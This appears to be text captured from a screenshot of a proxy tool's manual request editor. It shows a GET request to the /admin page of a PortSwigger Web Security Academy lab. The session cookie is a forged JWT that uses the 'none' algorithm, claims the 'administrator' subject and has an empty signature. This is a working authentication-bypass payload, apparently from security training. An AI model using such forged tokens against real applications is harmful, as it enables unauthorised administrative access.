 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://0aa400f903214dd8c18f5a1400750025.web-security-academy.net/admin HTTP/1.1
Host: 0aa400f903214dd8c18f5a1400750025.web-security-academy.net
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Referer: https://0aa400f903214dd8c18f5a1400750025.web-security-academy.net/login
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJraWQiOiIxM2MxNDUzYS04NmRiLTRjYzQtYjRhZi1iZTZjNWVhZTFmMDkiLCJhbGciOiJub25lIn0=.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzAxMTU5OTh9.